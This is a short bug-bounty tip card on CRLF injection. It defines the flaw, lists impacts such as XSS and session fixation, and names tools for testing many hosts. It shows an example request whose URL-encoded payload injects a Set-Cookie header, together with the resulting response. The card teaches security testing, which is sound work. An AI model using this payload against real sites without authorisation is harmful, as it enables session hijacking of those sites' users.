 Bug Bounty Tips - 03
Carriage Return Line Feed Injection (CRLF)
A Carriage Return Line Feed (CRLF) Injection vulnerability
occurs when an application does not sanitize user input
correctly and allows for the insertion of carriage returns and
line feeds, input which for many internet protocols, including
HTML, denote line breaks and have special significance.
@EdOverflow Wrote a
wrapper around Tom’s Meg
which does check for CRLF
and other vulns ‘MegPlus’
@TomNomNom awesome tool
“meg” can assist in
running CRLF payloads on
multiple hosts.txt
CRLF can lead to:
-Remote Code Execution
-Cross Site Scripting
-SessionFixation
-OpenRedirect
GET /%0D%0ASet-Cookie:mycookie=myvalue HTTP/1.1
User-Agent: Mozilla/4.0
Host: www.l33t.com
Accept-Language: en-us
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
HTTP/1.1 302 Found
Server: Apache/2.2.14
Location: https://www.l33t.com/[INJECTION]
Set-Cookie: mycookie=myvalue
Connection: Closed
@Sin_Khe
#Love_TomNomNom
Must-Read: https://blog.innerht.ml/twitter-crlf-injection/